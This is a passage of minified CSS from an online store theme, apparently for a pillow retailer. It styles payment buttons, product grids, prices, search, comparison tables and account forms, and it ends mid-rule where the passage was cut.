.payment-method-title{display:flex;align-items:center}#amazon-payment .payment-method-title img{margin:0 10px 0 4px}#amazon-payment .checkout-billing-address{margin-top:20px}#amazon-payment .amazon-payment-action-container{padding-left:10px}#amazon-payment .actions-toolbar{margin-top:20px}.amazon-divider{border-bottom:1px solid #ccc;line-height:.1em;margin:18px 0 20px;text-align:center;max-width:500px}.amazon-divider span{background:#fff;padding:0 5px}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.amazon-minicart-container .amazon-button-container{display:inline-block;margin:0}.amazon-checkout-now{border-top:1px solid #c1c1c1;padding-top:10px;margin-bottom:10px}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .amazon-minicart-container .amazon-divider{display:none}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-16px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:16px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}#checkout-step-shipping .amazon-divider{margin:40px 0}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}.amazon-product-button .amazon-checkout-button:active{pointer-events:none}.block-minicart .amazon-button-container{margin-top:15px}.checkout-container .amazon-checkout-button{margin-left:0}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}#bread-btn-cntnr.bread-message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}#bread-btn-cntnr.bread-message .bread-btn-img-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;min-width:70px;margin-right:16px}.bundle-options-wrapper .bundle-single,.bundle-options-wrapper .super-attribute-select{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bundle-options-wrapper .bundle-configurable.fieldset{margin:0}.bundle-options-wrapper .product-options-wrapper .field.option:not(:first-of-type){margin-top:40px}.bundle-options-wrapper .product-options-wrapper .field.option>.label{font-size:16px;color:#000;margin-bottom:10px}.bundle-options-wrapper .super-attribute-list-wrapper.promo p[data-final-price]{color:#ec2991}.bundle-options-wrapper .super-attribute-list-wrapper.promo p[data-final-price]+p[data-old-price]{color:#999;text-decoration:line-through}.bundle-options-wrapper .super-attribute-list-wrapper .super-attribute-list-title .prices{display:-webkit-flex;display:-ms-flexbox;display:flex}.bundle-options-wrapper .super-attribute-list-wrapper .super-attribute-list-title p{margin:0 0 0 10px}.bundle-item.-image{display:table}.bundle-item.-image>.image,.bundle-item.-image>.content{display:table-cell;vertical-align:middle}.bundle-item.-image>.image{padding:0 0 0 10px}.bundle-img{display:none}.bundle-img.-active{display:inline-block}.bundle-configurable.fieldset{margin:15px 0 15px 15px}.bundle-options-container .product-options-wrapper .bundle-configurable.fieldset>.field{padding:0;border:0}.bundle-options-container .product-options-wrapper .bundle-configurable.fieldset>.field.not-visible{margin:0}div[class^=bed-bundle-description-]:not(.show){display:none !important}.bundle-actions{display:none}.catalog-product-view .product-info-main .bundle-options-container .box-tocart .actions{margin-left:0}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bundle-options-container .product-add-form{max-width:none}.bundle-options-container .product-options-wrapper .fieldset{margin:0}.bundle-options-container .product-options-wrapper .fieldset>.field.option.required .label:after{content:''}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:32px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bundle-options-container p.required{display:none}.bundle-options-container .nested .field.qty{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bundle-options-container .price-box.price-configured_price{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1.4rem;line-height:1.42857143;letter-spacing:normal;vertical-align:top}.products-grid .product-item{width:50%}.product-item-name{-webkit-flex-grow:1;flex-grow:1;-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:4px 0 8px;word-wrap:break-word}.products-grid .product-item-name{min-height:68px}.product-item-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;justify-content:flex-end;font-size:0}.product-item-actions .actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.3}.product-item-actions .actions-secondary>.action{margin-right:16px;text-align:center}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary>.stock.unavailable{line-height:1;padding-bottom:16px;padding-right:24px;padding-top:16px}.product-item-description{margin:16px 0}.product-item-info{box-shadow:0px 2px 16px 2px rgba(0,0,0,.07000000000000001);background:#fff}.product-item-details{padding:0 24px}.product-items .product-item-info,.product-items .product-item-details{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.product-item-inner{margin:16px -24px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:16px}.product-item .price-box{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-item .price-box .price{font-size:2.4rem;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;white-space:nowrap}.product-item .price-box .price-label,.product-item .price-box .promo-label{font-size:12px;white-space:nowrap}.product-item .price-box>span{display:block}.product-item .old-price .price{font-size:1.6rem}.product-item .regular-price .price-label{display:none}.product-item .minimal-price-link{margin-top:8px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.products-grid:not(.products-minicart-upsell) .product-item .tocart{line-height:2rem;padding:17px 15px;font-size:1.6rem;display:inline-block;text-decoration:none;width:100%;max-width:176px}.products-grid:not(.products-minicart-upsell) .product-item .tocart>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid:not(.products-minicart-upsell) .product-item .tocart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:inherit;content:'\e611';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid:not(.products-minicart-upsell) .product-item .tocart:hover:before{color:inherit}.products-grid:not(.products-minicart-upsell) .product-item .tocart:active:before{color:inherit}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:8px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 32px 32px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.toolbar{margin-bottom:24px}.products.wrapper~.toolbar{margin-bottom:0}.toolbar select{border-radius:2px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{font-size:16px;color:#666}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-number{color:#000;font-weight:600}.toolbar-products{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-top:40px}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block;margin-left:auto;margin-right:auto}.toolbar .pages{margin-bottom:24px}.sorter{margin-left:auto;white-space:nowrap}.products.wrapper~.toolbar .sorter{display:none}.sorter-label{color:#666}.sorter-label:after{content:':'}.sorter-options{margin:0 8px 0 16px;width:auto;min-width:239px}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#0057b7;content:'\e613';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#0057b7}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.catalog-product-view.page-product-giftcard .product-info-main{max-width:100%}.catalog-product-view.page-product-giftcard .product-info-main .product-add-form{max-width:100%}.catalog-product-view.page-product-giftcard .product-info-main .product-add-form>form{width:100%}.catalog-product-view.page-product-giftcard .product-info-main .action{width:50%}.catalog-category-view .sidebar .block.filter aside .filter-options-content input[type=checkbox]{cursor:pointer}.old-price,.old.price{color:#999}.old-price .price,.old.price .price{text-decoration:line-through}.special-price,.special.price{color:#ec2991}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.product.photo{display:block}.product.name a,.product.name>span{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;font-family:'Noto Serif','Helvetica Neue',Helvetica,Arial,sans-serif;display:-webkit-box;margin:0;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;padding-bottom:2px}.category-image .image{display:block;height:auto;max-width:100%}.product-image-container{display:block;margin:0 auto 20px;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:16px 0;color:#4a4a4a;font-size:1.6rem}.product.media .product.thumbs{margin:16px 0 24px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 8px 16px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 32px 16px 0}.product-info-main .mp-promo-label{background:#ec2991;border-radius:3px;color:#fff;font-size:18px;font-weight:500;display:inline-block;padding:5px 15px}.product-info-main .product-info-price{font-family:'Noto Serif JP';font-weight:700;display:table;width:100%}.product-info-main .product-info-price .price-box{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:inline-block;margin-bottom:0}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-box .normal-price.special-price{color:#ec2991}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:24px;text-decoration:line-through}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{height:0;visibility:hidden}.product-info-main .stock{margin:16px 0}.product-info-main .stock.available,.product-info-main .stock.unavailable{color:#ec2991}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:8px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.alert{margin:16px 0}.product-info-main .product-add-form{margin-top:2.5%;clear:both}.product-info-main .product-add-form .block+.block{margin-top:40px}.product-info-main .product-add-form .box-tocart{margin-top:20px}.product-info-main .product-add-form .box-tocart .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.product-info-main .product-add-form .box-tocart .actions{-webkit-flex-grow:1;flex-grow:1}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:16px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#b30000}.product-options-wrapper .field .note{display:block;margin-top:8px}.product-options-wrapper .field .note.mage-error{color:#b30000}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:8px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:4.2rem;line-height:50px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .field.qty{margin:0 20px 0 0}.box-tocart .action.tocart{font-size:1.4rem}.product.attribute.overview .type,.product.attribute.overview .type,.product.attribute.description .type,.product.attribute.description .type{color:#0057b7;font-family:'Noto Serif JP';border-bottom:1px solid #ccc;display:inline-block;text-decoration:none;display:block;position:relative;width:100%}.product.attribute.overview .type>span,.product.attribute.overview .type>span,.product.attribute.description .type>span,.product.attribute.description .type>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product.attribute.overview .type:after,.product.attribute.overview .type:after,.product.attribute.description .type:after,.product.attribute.description .type:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e608';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.attribute.overview .type:after,.product.attribute.overview .type:after,.product.attribute.description .type:after,.product.attribute.description .type:after{right:0;top:11px;position:absolute;transform:rotate(-90deg)}.product.attribute.overview ul,.product.attribute.overview ul,.product.attribute.description ul,.product.attribute.description ul,.product.attribute.overview ol,.product.attribute.overview ol,.product.attribute.description ol,.product.attribute.description ol{padding:0 20px;margin-bottom:0}.product.attribute.overview,.product.attribute.overview{margin-top:24px}.product.attribute.description.wrapper,.product.attribute.description.wrapper{background-color:rgba(26,91,170,.1);max-width:none}.product.attribute.description .type,.product.attribute.description .type{padding-bottom:24px}.product.attribute.description .value,.product.attribute.description .value{padding-top:24px}.product.attribute .trigger-wrapper[aria-expanded=false] .type:after,.product.attribute .trigger-wrapper[aria-expanded=false] .type:after{transform:rotate(90deg)}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.prices-tier{margin-bottom:24px}.prices-tier .item{margin-bottom:16px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#0057b7;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#003f84;text-decoration:none}.ui-dialog-titlebar-close:active{color:#1e89ff;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.attribute__after-name.additional_attribute table,.attribute__after-name.additional_attribute tr,.attribute__after-name.additional_attribute td{border:none}.attribute__after-name.additional_attribute tr,.attribute__after-name.additional_attribute td{width:unset !important;height:unset !important}.attribute__after-name.additional_attribute tr:nth-child(even){background:rgba(26,91,170,.1)}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:16px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#4a4a4a;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-8px}.sidebar .product-items-images .product-item{float:left;padding-left:8px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:16px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.8rem;padding:10px 8px;font-size:1.4rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.block.related .block-title,.block.upsell .block-title{text-align:center}.block.related .slick-track,.block.upsell .slick-track{margin:0}.block.related .slick-prev:before,.block.upsell .slick-prev:before,.block.related .slick-next:before,.block.upsell .slick-next:before{color:#0057b7}.block.related .product-items,.block.upsell .product-items{opacity:0;height:524px;overflow:hidden;transition:opacity .5s linear}.block.related .product-items.slick-initialized,.block.upsell .product-items.slick-initialized{opacity:1;height:unset;overflow:unset}.block.related .product-item,.block.upsell .product-item{margin-top:32px}.block.related .product-name,.block.upsell .product-name{min-height:68px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .action.search,.block-search .action.clear{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.block-search .action.search>span,.block-search .action.clear>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before,.block-search .action.clear:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#0057b7;font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before,.block-search .action.clear:hover:before{color:#0057b7}.block-search .action.search:active:before,.block-search .action.clear:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.clear:focus,.block-search .action.search:active,.block-search .action.clear:active{background:0 0;border:none}.block-search .action.search:hover,.block-search .action.clear:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.clear.disabled,.block-search .action.search[disabled],.block-search .action.clear[disabled],fieldset[disabled] .block-search .action.search,fieldset[disabled] .block-search .action.clear{pointer-events:none;opacity:.3}.block-search .action.search{left:12px}.block-search .action.search:before{content:'\e615'}.block-search .action.clear{right:12px}.block-search .action.clear:before{content:'\e616'}.block-search .action.clear[disabled]{display:none}.block-search .control{position:relative}.block-search input{padding-left:44px;padding-right:44px;border:unset;border-radius:100px;height:40px;font-size:14px;color:#0057b7;background:#e8eff7}.block-search input::-webkit-input-placeholder{color:#0057b7}.block-search .nested{display:none}.search-autocomplete{display:none;overflow:hidden;position:absolute;top:100%;left:0;right:0}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #ccc;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:8px 40px 8px 16px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:8px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:16px}.search.found{margin-bottom:16px}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:16px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#b30000;font-size:1.6rem}.login-container .fieldset:after{margin-top:35px}.login-container .fieldset .field.password{margin-bottom:32px}.login-container .fieldset .field.password .control{margin-bottom:4px}.login-container .fieldset .field.password:after{content:attr(data-hasrequired);color:#b30000;float:right}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:8px}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:16px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#b30000;font-size:1.6rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:16px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#b30000;font-size:1.6rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:20px}.account .column.main{margin-bottom:32px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:40px}.account .table-wrapper{margin-bottom:20px;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:16px}.block .title strong{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:8px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control 